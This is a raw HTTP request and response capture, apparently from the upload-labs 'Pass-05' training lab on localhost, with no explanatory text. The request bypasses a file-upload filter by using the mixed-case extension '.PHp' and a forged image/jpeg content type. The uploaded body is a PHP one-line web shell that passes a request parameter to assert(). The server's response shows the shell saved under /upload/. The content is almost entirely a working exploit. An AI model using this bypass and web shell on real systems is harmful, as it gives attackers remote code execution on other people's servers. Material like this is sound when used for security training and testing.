 Request
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-05/index.php
Content-Type: multipart/form-data; boundary=---------------------------217261477111538
Content-Length: 348
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------217261477111538
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.PHp"
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------217261477111538
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201905281729455031.PHp" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span